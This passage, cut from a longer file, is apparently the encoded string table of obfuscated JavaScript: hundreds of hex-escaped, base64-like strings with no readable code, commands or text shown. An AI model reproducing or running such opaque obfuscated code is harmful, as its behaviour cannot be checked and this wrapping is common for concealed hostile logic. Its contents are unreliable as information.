1\x50\x41\x3d\x3d','\x44\x58\x76\x43\x69\x44\x6a\x43\x6f\x46\x35\x33\x77\x70\x31\x6c\x50\x6e\x7a\x43\x71\x73\x4b\x57\x63\x38\x4b\x55\x50\x63\x4f\x4d\x42\x78\x63\x6d\x4b\x33\x49\x74\x77\x72\x34\x4c\x77\x70\x38\x57\x52\x38\x4b\x57\x77\x6f\x6b\x39\x77\x70\x48\x44\x73\x51\x39\x6f\x62\x6c\x6a\x43\x6d\x58\x4c\x44\x6b\x41\x3d\x3d','\x77\x37\x58\x43\x67\x4d\x4b\x78\x77\x71\x38\x3d','\x77\x72\x74\x2b\x53\x4d\x4f\x70\x77\x6f\x55\x71\x77\x34\x55\x3d','\x77\x35\x55\x56\x77\x6f\x30\x3d','\x77\x70\x66\x44\x69\x38\x4b\x68\x66\x55\x6a\x43\x68\x46\x55\x3d','\x77\x71\x7a\x43\x6f\x63\x4f\x49','\x77\x6f\x41\x78\x77\x37\x72\x44\x75\x4d\x4f\x6e\x46\x73\x4b\x2f\x77\x70\x7a\x43\x6d\x63\x4b\x63','\x77\x36\x4a\x33\x4b\x51\x6b\x63\x77\x71\x59\x35\x46\x63\x4f\x76\x77\x34\x50\x44\x73\x51\x3d\x3d','\x77\x34\x58\x43\x75\x73\x4b\x56','\x4b\x78\x37\x43\x69\x41\x3d\x3d','\x45\x73\x4f\x56\x43\x41\x3d\x3d','\x77\x6f\x66\x44\x67\x32\x2f\x43\x6b\x57\x6a\x44\x71\x41\x3d\x3d','\x77\x35\x31\x51\x43\x77\x3d\x3d','\x77\x71\x54\x44\x70\x6d\x38\x3d','\x64\x38\x4b\x36\x4f\x73\x4b\x49\x77\x72\x66\x44\x72\x6d\x39\x53\x50\x79\x63\x47','\x77\x70\x48\x43\x6e\x31\x74\x41\x77\x37\x33\x43\x74\x73\x4f\x5a\x77\x72\x49\x3d','\x77\x71\x72\x43\x68\x67\x34\x6e\x77\x72\x72\x43\x73\x38\x4f\x68\x77\x70\x51\x72\x77\x72\x35\x65','\x77\x71\x7a\x43\x74\x73\x4f\x39\x5a\x73\x4b\x48\x77\x6f\x64\x43\x57\x51\x3d\x3d','\x56\x6a\x54\x43\x6a\x67\x3d\x3d','\x77\x37\x58\x43\x6a\x63\x4b\x69','\x77\x71\x4a\x45\x52\x51\x3d\x3d','\x77\x6f\x78\x36\x53\x4d\x4f\x59','\x44\x6d\x37\x44\x76\x58\x72\x43\x73\x4d\x4f\x31\x77\x71\x30\x3d','\x77\x36\x4c\x43\x68\x38\x4b\x44','\x77\x70\x33\x44\x6b\x55\x63\x3d','\x77\x70\x6e\x43\x6e\x31\x64\x53\x77\x36\x37\x43\x75\x51\x3d\x3d','\x77\x37\x7a\x43\x6a\x6a\x48\x44\x6b\x6d\x48\x43\x67\x77\x3d\x3d','\x77\x6f\x6e\x44\x76\x6b\x77\x3d','\x77\x36\x68\x33\x77\x35\x6b\x3d','\x77\x72\x7a\x43\x68\x77\x51\x78\x77\x71\x6a\x43\x71\x4d\x4f\x36\x77\x70\x49\x37','\x77\x34\x76\x43\x73\x46\x66\x44\x6b\x57\x33\x43\x68\x41\x3d\x3d','\x77\x6f\x33\x44\x6a\x30\x34\x3d','\x58\x63\x4b\x73\x4f\x77\x3d\x3d','\x77\x72\x31\x59\x4c\x6d\x54\x44\x6f\x77\x3d\x3d','\x42\x57\x37\x44\x70\x30\x6e\x43\x72\x63\x4f\x77','\x77\x71\x51\x55\x4b\x67\x3d\x3d','\x77\x34\x35\x2b\x42\x51\x3d\x3d','\x77\x34\x6b\x72\x4c\x42\x67\x43\x77\x72\x4d\x3d','\x77\x71\x52\x2b\x55\x73\x4f\x61\x77\x70\x67\x76','\x77\x36\x48\x43\x75\x4d\x4b\x69','\x77\x35\x31\x32\x45\x67\x3d\x3d','\x66\x4d\x4f\x2f\x62\x4d\x4b\x78\x43\x51\x3d\x3d','\x77\x35\x4e\x4b\x47\x67\x3d\x3d','\x77\x72\x55\x38\x77\x71\x41\x3d','\x77\x36\x4c\x44\x6a\x7a\x4c\x44\x74\x68\x62\x43\x73\x6d\x64\x6a\x43\x77\x3d\x3d','\x77\x70\x31\x4a\x48\x67\x3d\x3d','\x77\x71\x6e\x43\x69\x63\x4b\x7a\x62\x63\x4f\x49\x77\x34\x54\x44\x71\x4d\x4b\x61\x77\x37\x31\x2f','\x41\x73\x4b\x30\x77\x37\x63\x3d','\x54\x52\x6a\x43\x72\x47\x58\x43\x71\x38\x4b\x31','\x53\x63\x4f\x63\x55\x51\x3d\x3d','\x77\x35\x6c\x45\x4a\x51\x3d\x3d','\x77\x71\x74\x32\x47\x79\x67\x6b','\x47\x73\x4b\x62\x4d\x73\x4f\x4c\x77\x70\x72\x44\x71\x77\x3d\x3d','\x77\x35\x56\x61\x50\x77\x3d\x3d','\x56\x38\x4f\x77\x77\x71\x30\x3d','\x77\x71\x42\x6e\x48\x41\x3d\x3d','\x47\x31\x4d\x44\x4a\x69\x67\x78\x51\x48\x59\x3d','\x77\x6f\x74\x5a\x62\x51\x3d\x3d','\x77\x71\x6e\x43\x6e\x38\x4b\x38\x5a\x38\x4f\x44\x77\x34\x33\x44\x74\x63\x4f\x55\x77\x37\x31\x74\x77\x72\x66\x43\x6f\x78\x72\x43\x68\x42\x39\x71','\x77\x70\x38\x6d\x77\x35\x52\x6d\x77\x34\x63\x7a','\x57\x63\x4b\x2f\x49\x41\x3d\x3d','\x77\x71\x2f\x44\x67\x52\x45\x3d','\x46\x63\x4f\x57\x42\x51\x3d\x3d','\x77\x6f\x6a\x44\x74\x77\x37\x43\x6f\x4d\x4b\x33\x54\x56\x37\x43\x76\x4d\x4b\x72\x77\x34\x6a\x43\x6c\x4d\x4f\x59\x77\x70\x2f\x43\x72\x63\x4b\x2b\x59\x73\x4f\x55','\x77\x71\x56\x6b\x58\x6a\x68\x36\x77\x6f\x6c\x35\x47\x38\x4b\x33','\x77\x72\x55\x30\x77\x72\x6e\x44\x6f\x30\x67\x3d','\x77\x6f\x63\x4f\x44\x77\x4e\x36\x42\x77\x59\x3d','\x77\x36\x4c\x44\x6f\x56\x45\x79\x41\x77\x49\x3d','\x77\x70\x44\x44\x76\x46\x30\x3d','\x66\x73\x4b\x73\x50\x30\x6a\x44\x6e\x4d\x4f\x33\x77\x70\x77\x69\x77\x6f\x63\x61\x77\x71\x6e\x43\x6b\x6d\x4c\x43\x74\x73\x4f\x36\x77\x37\x48\x44\x74\x73\x4f\x64\x77\x72\x4c\x43\x72\x38\x4b\x54\x77\x37\x31\x6f\x77\x71\x46\x55\x4c\x47\x67\x6d\x77\x34\x31\x41\x77\x35\x76\x44\x6c\x6c\x4c\x43\x76\x73\x4f\x68\x48\x67\x3d\x3d','\x47\x55\x73\x57','\x4f\x73\x4b\x4a\x77\x34\x6b\x45\x77\x37\x2f\x43\x71\x51\x3d\x3d','\x64\x79\x62\x44\x6c\x77\x3d\x3d','\x64\x69\x66\x43\x71\x41\x3d\x3d','\x66\x73\x4b\x73\x50\x30\x6a\x44\x6e\x4d\x4f\x33\x77\x70\x77\x69\x77\x6f\x63\x61\x77\x71\x6b\x3d','\x77\x6f\x44\x44\x67\x73\x4b\x67\x54\x6b\x6a\x43\x68\x30\x4d\x3d','\x77\x72\x4e\x44\x62\x51\x3d\x3d','\x77\x36\x78\x4a\x4d\x6e\x62\x44\x73\x69\x49\x3d','\x66\x79\x2f\x43\x6e\x63\x4f\x59\x77\x36\x4a\x46\x50\x4d\x4b\x62\x42\x38\x4f\x55\x4b\x46\x48\x43\x70\x38\x4f\x2b\x4b\x52\x38\x74\x56\x38\x4b\x4b\x58\x33\x6b\x3d','\x51\x69\x6e\x43\x6e\x41\x3d\x3d','\x77\x72\x6e\x43\x68\x52\x55\x7a\x77\x71\x66\x43\x72\x38\x4f\x4c\x77\x70\x49\x6e\x77\x71\x55\x52\x46\x63\x4b\x45\x43\x51\x6c\x38\x77\x34\x54\x43\x6b\x38\x4b\x68\x4e\x6a\x6a\x43\x73\x79\x5a\x30\x48\x55\x51\x3d','\x66\x38\x4f\x78\x77\x71\x6b\x3d','\x77\x70\x64\x6c\x59\x63\x4f\x39\x77\x71\x4c\x43\x6b\x56\x49\x3d','\x77\x70\x67\x6f\x49\x78\x4d\x46\x77\x72\x34\x3d','\x77\x37\x76\x43\x6c\x56\x4d\x6f\x77\x37\x2f\x43\x76\x63\x4b\x67\x77\x6f\x74\x76','\x47\x54\x6b\x41\x77\x71\x45\x5a','\x77\x34\x6a\x43\x73\x38\x4b\x58','\x77\x71\x52\x2b\x48\x54\x72\x44\x6c\x30\x4e\x2f','\x52\x63\x4b\x50\x4e\x6a\x55\x3d','\x77\x70\x6f\x69\x62\x52\x45\x4a\x77\x71\x4c\x43\x74\x73\x4b\x4c\x77\x34\x78\x4f\x77\x34\x72\x44\x76\x67\x3d\x3d','\x77\x72\x72\x43\x76\x73\x4f\x4d','\x77\x34\x48\x43\x6a\x63\x4b\x77\x77\x71\x30\x61\x49\x63\x4f\x79','\x77\x6f\x33\x44\x74\x52\x2f\x43\x6f\x73\x4b\x34\x53\x6d\x2f\x43\x76\x4d\x4b\x33','\x77\x34\x5a\x6c\x4c\x41\x3d\x3d','\x77\x6f\x44\x44\x67\x73\x4b\x67\x54\x6b\x6a\x43\x68\x32\x2f\x44\x75\x38\x4b\x71\x5a\x31\x49\x4a\x57\x63\x4f\x48\x4b\x46\x51\x73\x61\x4d\x4b\x30\x77\x37\x2f\x44\x68\x38\x4b\x66\x77\x6f\x72\x44\x72\x4d\x4b\x4e\x77\x36\x72\x44\x6d\x58\x5a\x34\x4a\x54\x54\x44\x72\x58\x56\x32','\x77\x36\x6e\x43\x6d\x69\x33\x44\x68\x6e\x7a\x43\x6e\x6a\x41\x3d','\x77\x36\x5a\x46\x4d\x48\x54\x44\x71\x43\x74\x37\x52\x77\x3d\x3d','\x4b\x68\x50\x43\x75\x41\x3d\x3d','\x77\x70\x37\x44\x69\x47\x58\x43\x6b\x33\x72\x44\x71\x55\x4c\x44\x74\x38\x4f\x6f','\x77\x6f\x46\x67\x65\x4d\x4f\x2f\x77\x71\x58\x43\x6e\x6b\x7a\x43\x67\x46\x64\x4e\x77\x72\x6f\x49\x49\x38\x4b\x58\x77\x71\x42\x79\x54\x55\x6e\x44\x68\x73\x4f\x4f\x77\x72\x73\x3d','\x54\x4d\x4f\x67\x77\x70\x34\x3d','\x77\x72\x72\x43\x6d\x51\x77\x39\x77\x72\x6f\x3d','\x65\x4d\x4b\x77\x4f\x73\x4b\x63\x77\x72\x66\x44\x74\x41\x3d\x3d','\x77\x34\x45\x71\x77\x71\x76\x43\x71\x54\x49\x3d','\x77\x35\x7a\x43\x6e\x6d\x30\x3d','\x59\x73\x4b\x6c\x4a\x45\x6a\x44\x67\x63\x4f\x78','\x77\x34\x62\x43\x6b\x55\x45\x3d','\x59\x73\x4b\x67\x4c\x77\x3d\x3d','\x77\x6f\x6a\x44\x74\x77\x37\x43\x6f\x4d\x4b\x33\x54\x56\x37\x43\x76\x4d\x4b\x72\x77\x34\x6a\x44\x6a\x41\x3d\x3d','\x77\x6f\x33\x44\x6b\x32\x2f\x43\x6c\x57\x6a\x44\x71\x55\x50\x44\x76\x41\x3d\x3d','\x77\x72\x76\x44\x72\x44\x30\x3d','\x77\x71\x78\x2b\x53\x73\x4f\x55\x77\x6f\x38\x69\x77\x37\x51\x49\x77\x72\x59\x6c','\x77\x36\x4a\x70\x4c\x43\x37\x44\x6e\x63\x4f\x5a\x77\x71\x6a\x44\x74\x38\x4f\x78','\x54\x69\x6e\x44\x6b\x48\x55\x3d','\x65\x73\x4b\x68\x4b\x45\x50\x44\x6b\x4d\x4f\x74','\x77\x37\x72\x44\x6f\x55\x77\x68','\x77\x70\x6a\x43\x6c\x56\x74\x63\x77\x37\x62\x43\x74\x41\x3d\x3d','\x45\x73\x4b\x62\x4c\x38\x4f\x48\x77\x70\x72\x44\x72\x43\x73\x3d','\x77\x6f\x5a\x4e\x62\x41\x3d\x3d','\x77\x71\x68\x42\x65\x77\x3d\x3d','\x77\x6f\x58\x44\x74\x55\x6f\x3d','\x59\x73\x4b\x67\x5a\x53\x34\x6a\x77\x35\x41\x3d','\x51\x44\x6e\x43\x75\x67\x3d\x3d','\x77\x34\x7a\x43\x6e\x38\x4b\x2b','\x77\x71\x54\x43\x6c\x54\x6e\x44\x6a\x33\x76\x43\x6e\x7a\x66\x44\x72\x63\x4f\x4f\x43\x73\x4f\x78\x77\x70\x46\x74\x54\x73\x4b\x76\x77\x34\x6b\x3d','\x59\x4d\x4b\x36\x42\x38\x4b\x50\x77\x72\x48\x44\x74\x58\x52\x57','\x77\x70\x33\x43\x73\x41\x55\x3d','\x77\x70\x70\x4e\x63\x63\x4b\x35','\x59\x53\x4c\x43\x6e\x73\x4f\x57\x77\x36\x78\x4b\x46\x38\x4b\x52\x44\x51\x3d\x3d','\x47\x33\x30\x44\x4e\x38\x4f\x48\x65\x67\x3d\x3d','\x77\x6f\x58\x44\x68\x33\x66\x43\x6e\x33\x76\x44\x6f\x56\x6a\x44\x76\x63\x4f\x2b\x51\x38\x4b\x49\x77\x70\x73\x47\x77\x36\x33\x43\x73\x51\x38\x3d','\x77\x34\x31\x77\x77\x37\x50\x44\x74\x63\x4f\x79','\x49\x4d\x4b\x4a\x77\x34\x6b\x48\x77\x36\x54\x43\x73\x77\x3d\x3d','\x42\x77\x58\x43\x69\x41\x2f\x43\x6e\x48\x45\x58\x63\x38\x4b\x59\x45\x4d\x4b\x51\x57\x4d\x4b\x55\x52\x57\x72\x43\x72\x51\x49\x3d','\x77\x36\x66\x44\x6a\x38\x4f\x7a\x52\x45\x55\x3d','\x77\x37\x64\x6f\x48\x67\x6f\x70\x77\x70\x67\x6f','\x77\x37\x37\x43\x76\x63\x4f\x69\x50\x4d\x4b\x6a\x77\x36\x48\x43\x72\x48\x4d\x7a\x77\x35\x33\x44\x67\x63\x4f\x6c\x77\x36\x63\x35\x77\x72\x44\x44\x76\x33\x67\x55\x59\x6d\x55\x4d\x65\x48\x49\x74\x45\x30\x39\x2b','\x77\x72\x37\x43\x73\x73\x4f\x7a\x5a\x73\x4b\x46','\x51\x63\x4b\x53\x4c\x67\x3d\x3d','\x77\x72\x68\x33\x53\x63\x4f\x61\x77\x6f\x55\x70\x77\x35\x4d\x3d','\x77\x35\x34\x2f\x77\x71\x6e\x43\x70\x7a\x4c\x43\x73\x41\x3d\x3d','\x77\x37\x6e\x44\x67\x43\x44\x44\x75\x68\x66\x43\x75\x6e\x31\x70\x48\x53\x77\x6b\x77\x36\x6e\x44\x6d\x6c\x49\x71\x77\x71\x54\x44\x68\x7a\x34\x3d','\x41\x4d\x4b\x66\x4d\x4d\x4f\x5a\x77\x6f\x73\x3d','\x77\x6f\x6a\x44\x74\x78\x72\x43\x73\x38\x4b\x34\x54\x48\x50\x43\x74\x41\x3d\x3d','\x77\x71\x4e\x78\x44\x7a\x62\x44\x69\x47\x31\x74\x77\x72\x34\x50\x77\x70\x6e\x43\x69\x38\x4b\x53\x42\x41\x66\x44\x6b\x73\x4b\x66\x77\x71\x31\x78\x77\x35\x6f\x3d','\x77\x35\x72\x43\x6b\x48\x45\x59\x77\x35\x63\x3d','\x77\x34\x62\x43\x68\x4d\x4b\x6e\x77\x71\x34\x42\x4a\x73\x4f\x33\x77\x37\x7a\x43\x69\x51\x3d\x3d','\x64\x73\x4f\x50\x77\x70\x70\x35\x43\x4d\x4b\x77\x77\x34\x4c\x44\x67\x41\x3d\x3d','\x52\x63\x4b\x57\x4d\x44\x6f\x71\x4d\x73\x4f\x32\x65\x73\x4b\x4b\x63\x68\x63\x71\x51\x53\x76\x44\x67\x6c\x6e\x43\x72\x77\x3d\x3d','\x77\x35\x6a\x43\x6c\x53\x7a\x44\x69\x47\x50\x43\x6c\x52\x76\x43\x67\x73\x4f\x4a\x46\x73\x4f\x31\x77\x70\x35\x73','\x58\x7a\x54\x44\x69\x6e\x4c\x43\x6d\x6b\x67\x3d','\x65\x63\x4b\x67\x61\x53\x49\x2b\x77\x34\x77\x67\x4c\x48\x6f\x3d','\x61\x38\x4b\x39\x59\x6a\x6f\x6a\x77\x34\x73\x3d','\x77\x36\x30\x71\x77\x71\x2f\x43\x6f\x53\x6a\x43\x72\x4d\x4b\x4e\x46\x77\x3d\x3d','\x45\x55\x56\x31\x42\x63\x4b\x42\x57\x51\x3d\x3d','\x61\x63\x4f\x2f\x62\x4d\x4b\x6f\x50\x4d\x4f\x73\x4a\x73\x4f\x70\x47\x46\x6c\x6d','\x4d\x38\x4b\x55\x77\x34\x34\x51\x77\x37\x2f\x43\x73\x67\x3d\x3d','\x77\x37\x52\x79\x4f\x7a\x50\x44\x73\x63\x4f\x62','\x77\x71\x4d\x38\x77\x72\x7a\x44\x75\x55\x6a\x43\x69\x77\x3d\x3d','\x42\x32\x51\x45\x49\x4d\x4f\x57\x63\x51\x3d\x3d','\x77\x70\x45\x31\x4a\x41\x63\x46\x77\x71\x55\x3d','\x65\x38\x4b\x6c\x4d\x63\x4b\x4a\x77\x71\x49\x3d','\x77\x36\x4a\x2f\x41\x79\x5a\x46\x77\x6f\x30\x3d','\x77\x36\x68\x33\x47\x41\x3d\x3d','\x77\x37\x58\x43\x70\x4d\x4f\x39\x4a\x73\x4b\x77\x77\x37\x4d\x3d','\x48\x46\x30\x32\x4d\x79\x67\x78','\x62\x38\x4f\x6d\x61\x63\x4b\x33\x47\x4d\x4f\x33','\x77\x71\x78\x6e\x48\x43\x7a\x44\x67\x47\x46\x77\x77\x71\x51\x51','\x77\x6f\x4a\x78\x66\x63\x4f\x70\x77\x72\x2f\x43\x6a\x41\x3d\x3d','\x43\x53\x4c\x43\x73\x46\x56\x37\x47\x33\x51\x68\x59\x79\x33\x44\x6f\x73\x4f\x37','\x77\x6f\x73\x59\x41\x68\x56\x32\x4f\x77\x3d\x3d','\x43\x63\x4b\x7a\x77\x34\x6b\x4b\x77\x36\x7a\x43\x71\x63\x4f\x45\x77\x70\x73\x46\x5a\x63\x4f\x70','\x77\x70\x56\x61\x63\x63\x4b\x6b\x61\x38\x4f\x6c','\x45\x73\x4b\x52\x4d\x63\x4f\x74\x77\x70\x76\x44\x74\x7a\x52\x70\x77\x70\x4a\x65\x42\x54\x73\x6e','\x48\x54\x6a\x43\x75\x33\x4a\x6e\x41\x56\x38\x70\x64\x44\x44\x44\x71\x4d\x4f\x78\x77\x36\x54\x43\x6d\x79\x74\x6c\x55\x48\x30\x64\x77\x6f\x38\x63\x4b\x63\x4b\x4f','\x77\x71\x72\x43\x71\x56\x78\x5a\x77\x37\x2f\x43\x76\x38\x4f\x56\x77\x72\x55\x66\x77\x72\x6e\x43\x6f\x56\x62\x44\x69\x57\x72\x43\x6f\x30\x63\x57\x66\x63\x4f\x56\x77\x35\x4a\x6c\x49\x67\x3d\x3d','\x4d\x73\x4b\x44\x77\x34\x51\x57\x77\x36\x62\x43\x70\x4d\x4f\x65\x77\x6f\x4a\x4b\x53\x4d\x4f\x54\x65\x63\x4f\x74\x57\x41\x6e\x44\x6a\x47\x33\x44\x76\x55\x5a\x71\x77\x72\x62\x43\x74\x73\x4b\x76\x63\x63\x4f\x70\x77\x37\x50\x44\x74\x38\x4f\x4e\x77\x37\x66\x44\x74\x41\x3d\x3d','\x77\x72\x6a\x44\x72\x6b\x44\x44\x6c\x32\x4d\x6b','\x77\x72\x45\x2f\x48\x41\x4e\x67\x4c\x42\x4c\x43\x6b\x78\x50\x43\x68\x69\x2f\x44\x73\x46\x44\x44\x6c\x4d\x4f\x65\x77\x71\x7a\x43\x6a\x56\x37\x44\x74\x63\x4b\x4a\x77\x34\x6b\x3d','\x77\x71\x33\x43\x68\x67\x4d\x68\x77\x71\x50\x43\x70\x4d\x4f\x36\x77\x6f\x4e\x78\x77\x37\x56\x50\x45\x73\x4b\x47\x4f\x41\x5a\x67\x77\x35\x54\x44\x6d\x63\x4b\x69\x4c\x44\x6a\x43\x72\x43\x5a\x68\x42\x6c\x45\x30\x50\x6c\x6e\x44\x76\x30\x37\x44\x75\x4d\x4f\x52\x55\x73\x4f\x4a\x77\x35\x76\x44\x72\x51\x3d\x3d','\x77\x35\x48\x43\x6d\x56\x31\x57\x77\x34\x58\x43\x73\x4d\x4f\x50\x77\x71\x51\x59\x77\x6f\x44\x43\x68\x48\x50\x44\x76\x30\x44\x43\x68\x55\x30\x46\x64\x4d\x4f\x50\x77\x34\x42\x6a\x43\x6c\x46\x36\x48\x53\x6b\x73\x77\x6f\x77\x3d','\x77\x6f\x6a\x44\x71\x52\x54\x43\x70\x4d\x4b\x37\x55\x48\x4c\x44\x74\x38\x4b\x6c\x77\x35\x6e\x43\x67\x38\x4f\x46\x77\x6f\x4c\x43\x71\x38\x4b\x2f','\x77\x37\x54\x44\x6c\x73\x4f\x32\x51\x6c\x54\x43\x6f\x41\x3d\x3d','\x77\x6f\x50\x43\x6e\x30\x74\x47\x77\x37\x50\x43\x76\x73\x4f\x53','\x77\x36\x6e\x44\x71\x46\x41\x33\x46\x67\x5a\x6a\x77\x71\x6e\x43\x73\x38\x4f\x35\x57\x63\x4b\x39\x49\x38\x4f\x63','\x77\x36\x4c\x43\x75\x63\x4f\x6c\x49\x4d\x4b\x74\x77\x37\x4c\x43\x76\x51\x3d\x3d','\x43\x46\x41\x2f\x4d\x44\x73\x30\x41\x47\x45\x65\x44\x4d\x4b\x36\x54\x6a\x64\x52','\x77\x36\x44\x43\x72\x73\x4f\x37\x4e\x73\x4b\x68\x77\x37\x50\x43\x71\x77\x3d\x3d','\x57\x63\x4b\x6c\x4b\x47\x37\x44\x68\x73\x4f\x71\x77\x71\x59\x71\x77\x70\x30\x43\x77\x36\x30\x3d','\x55\x4d\x4b\x43\x4c\x43\x34\x33\x4c\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x33\x44\x43\x67\x33\x58\x44\x73\x6b\x6e\x43\x75\x73\x4b\x72\x43\x38\x4b\x4e\x77\x35\x6c\x42','\x4c\x6c\x4c\x44\x6d\x77\x3d\x3d','\x77\x36\x64\x41\x4d\x33\x50\x44\x70\x79\x5a\x43\x53\x6c\x2f\x44\x6d\x4d\x4b\x6e\x77\x72\x6a\x44\x6e\x73\x4b\x4d\x53\x31\x4a\x73\x77\x72\x45\x3d','\x77\x6f\x50\x43\x6d\x31\x56\x41\x77\x37\x38\x3d','\x48\x53\x41\x43\x77\x71\x77\x43\x77\x70\x54\x44\x6f\x63\x4f\x45\x77\x34\x39\x51\x77\x71\x76\x44\x72\x52\x78\x61\x41\x78\x72\x43\x74\x51\x3d\x3d','\x77\x72\x2f\x43\x69\x41\x77\x68\x77\x71\x73\x3d','\x77\x70\x6f\x50\x4f\x42\x4a\x77\x49\x51\x37\x43\x6e\x51\x3d\x3d','\x57\x38\x4b\x62\x4d\x7a\x51\x6b\x50\x63\x4f\x64\x63\x4d\x4b\x41\x4b\x42\x45\x30\x51\x41\x48\x44\x67\x56\x62\x43\x72\x38\x4f\x37','\x77\x70\x41\x7a\x77\x34\x39\x43\x77\x35\x38\x36\x77\x72\x31\x4a','\x77\x37\x66\x43\x6c\x79\x37\x44\x69\x48\x4c\x43\x6b\x54\x66\x43\x6f\x73\x4f\x5a\x55\x73\x4f\x2f\x77\x6f\x35\x37\x58\x38\x4b\x75','\x77\x34\x4c\x43\x72\x56\x44\x44\x68\x57\x33\x43\x6e\x77\x3d\x3d','\x56\x54\x2f\x44\x67\x48\x48\x43\x6d\x77\x3d\x3d','\x46\x7a\x62\x43\x6f\x46\x70\x31\x46\x45\x51\x72\x5a\x32\x72\x44\x6f\x73\x4f\x78\x77\x36\x54\x43\x74\x69\x46\x6f\x55\x47\x59\x64\x77\x6f\x30\x3d','\x77\x70\x76\x44\x74\x42\x58\x43\x71\x63\x4b\x37\x51\x48\x58\x43\x73\x4d\x4b\x38\x77\x35\x49\x3d','\x77\x36\x35\x4e\x4b\x6e\x6a\x44\x6f\x53\x74\x69\x54\x55\x54\x43\x68\x63\x4f\x32\x77\x36\x54\x44\x6c\x38\x4b\x48\x55\x56\x46\x71\x77\x72\x6a\x44\x75\x47\x30\x46\x46\x33\x4d\x3d','\x77\x6f\x62\x44\x6a\x38\x4b\x35\x58\x45\x51\x3d','\x54\x67\x58\x43\x75\x67\x3d\x3d','\x77\x71\x6f\x6c\x77\x72\x76\x44\x72\x55\x6e\x43\x6d\x58\x7a\x43\x6f\x41\x3d\x3d','\x77\x35\x6a\x44\x67\x7a\x7a\x44\x74\x68\x50\x43\x72\x79\x64\x74\x43\x6e\x73\x6e\x77\x71\x33\x44\x6a\x45\x38\x69\x77\x71\x2f\x44\x6d\x69\x51\x62\x61\x52\x70\x31\x42\x7a\x41\x52\x64\x41\x3d\x3d','\x77\x37\x46\x6d\x42\x69\x42\x55','\x77\x37\x66\x43\x67\x7a\x58\x44\x67\x33\x44\x43\x67\x67\x49\x3d','\x77\x71\x50\x43\x74\x73\x4f\x6d\x59\x41\x3d\x3d','\x61\x4d\x4f\x57\x77\x70\x5a\x76\x43\x38\x4b\x74\x77\x37\x45\x3d','\x77\x72\x48\x44\x73\x30\x66\x44\x67\x32\x4d\x2f','\x77\x36\x66\x43\x74\x63\x4f\x36\x4d\x63\x4b\x72\x77\x37\x66\x44\x74\x6e\x4d\x30\x77\x6f\x66\x44\x6c\x4d\x4f\x37\x77\x34\x55\x33\x77\x72\x33\x44\x70\x57\x4d\x48\x4d\x7a\x41\x3d','\x77\x70\x67\x42\x42\x78\x4e\x6e','\x77\x72\x4c\x44\x73\x30\x41\x3d','\x42\x68\x48\x43\x69\x67\x50\x43\x69\x55\x63\x4b\x65\x4d\x4b\x65\x56\x67\x3d\x3d','\x77\x6f\x51\x71\x77\x35\x52\x6c\x77\x35\x77\x73\x77\x36\x42\x56\x77\x6f\x49\x45\x77\x70\x4c\x43\x6c\x6d\x49\x6c\x57\x73\x4b\x50\x58\x73\x4f\x31\x77\x36\x72\x43\x76\x63\x4b\x54','\x56\x78\x7a\x43\x72\x6e\x66\x43\x75\x67\x3d\x3d','\x46\x48\x51\x6e','\x56\x54\x6e\x44\x6c\x32\x54\x43\x6e\x48\x4d\x35\x77\x35\x74\x30\x41\x6e\x49\x3d','\x65\x63\x4b\x70\x4a\x45\x76\x44\x6d\x73\x4f\x75\x77\x36\x30\x51\x77\x70\x6f\x4d\x77\x35\x50\x43\x74\x31\x37\x43\x74\x38\x4f\x78\x77\x36\x33\x44\x6e\x4d\x4f\x4a\x77\x37\x76\x43\x71\x4d\x4b\x48\x77\x70\x35\x70\x77\x71\x42\x55\x61\x58\x46\x79','\x77\x37\x4e\x67\x42\x7a\x63\x38\x77\x6f\x59\x3d','\x77\x34\x44\x44\x68\x44\x54\x44\x6c\x44\x7a\x43\x69\x57\x78\x6f\x43\x32\x63\x6d\x77\x36\x7a\x44\x6c\x55\x45\x50\x77\x71\x54\x44\x6d\x79\x64\x58\x50\x77\x49\x3d','\x77\x36\x37\x43\x6e\x7a\x62\x44\x68\x58\x72\x43\x68\x32\x33\x43\x72\x73\x4f\x45\x45\x73\x4f\x6a\x77\x6f\x6c\x71\x57\x73\x4b\x34\x77\x35\x6a\x44\x76\x6a\x58\x43\x6b\x63\x4b\x52\x77\x72\x74\x39\x52\x4d\x4b\x66\x77\x35\x7a\x44\x74\x73\x4b\x59\x77\x70\x7a\x43\x70\x67\x3d\x3d','\x77\x37\x50\x43\x73\x38\x4f\x36\x4a\x73\x4b\x77\x77\x37\x4c\x43\x72\x58\x38\x31\x77\x70\x7a\x44\x67\x77\x3d\x3d','\x77\x36\x50\x44\x6a\x67\x58\x44\x70\x77\x4c\x43\x73\x6d\x64\x68','\x4c\x56\x4d\x2f\x50\x6a\x38\x35\x51\x44\x6b\x59\x47\x73\x4b\x70\x54\x69\x74\x45\x4b\x53\x56\x55\x77\x37\x59\x4e\x43\x73\x4b\x7a\x77\x71\x30\x54\x77\x36\x74\x2f\x77\x36\x76\x44\x72\x32\x7a\x43\x72\x6c\x73\x35\x4e\x4d\x4b\x62\x77\x36\x39\x52\x43\x42\x2f\x44\x6f\x69\x38\x36\x77\x72\x45\x50\x63\x38\x4b\x7a\x65\x38\x4f\x6b\x5a\x43\x6c\x30\x77\x71\x44\x44\x6f\x42\x66\x43\x73\x45\x44\x44\x75\x73\x4b\x6f\x77\x6f\x62\x43\x68\x63\x4b\x41\x77\x35\x68\x62\x52\x63\x4b\x6d\x77\x70\x31\x6c\x51\x68\x30\x44\x4c\x63\x4b\x42\x53\x38\x4b\x66\x77\x6f\x50\x43\x75\x4d\x4f\x37\x66\x43\x62\x43\x75\x73\x4f\x6d\x77\x70\x6c\x44\x77\x37\x55\x6c\x56\x51\x3d\x3d','\x77\x6f\x4a\x46\x47\x41\x3d\x3d','\x43\x32\x73\x4f\x49\x63\x4f\x56\x59\x44\x33\x43\x74\x6e\x4d\x3d','\x77\x37\x6a\x44\x6f\x55\x30\x6d\x48\x67\x55\x6a\x77\x71\x67\x3d','\x65\x73\x4b\x36\x4d\x4d\x4b\x65','\x44\x51\x76\x43\x6e\x52\x50\x43\x6c\x6e\x55\x4e\x61\x4d\x4f\x45\x57\x73\x4b\x65\x53\x38\x4b\x52\x5a\x6d\x37\x43\x72\x68\x50\x43\x75\x4d\x4b\x2b\x77\x36\x6e\x43\x74\x67\x3d\x3d','\x77\x34\x66\x43\x67\x4d\x4b\x70\x77\x72\x38\x57','\x44\x51\x76\x43\x6e\x52\x50\x43\x6c\x6e\x55\x4e\x61\x4d\x4b\x6e\x55\x63\x4b\x56\x54\x51\x3d\x3d','\x45\x55\x74\x39\x47\x73\x4f\x62\x58\x73\x4f\x48\x77\x36\x7a\x44\x71\x58\x66\x44\x6e\x79\x35\x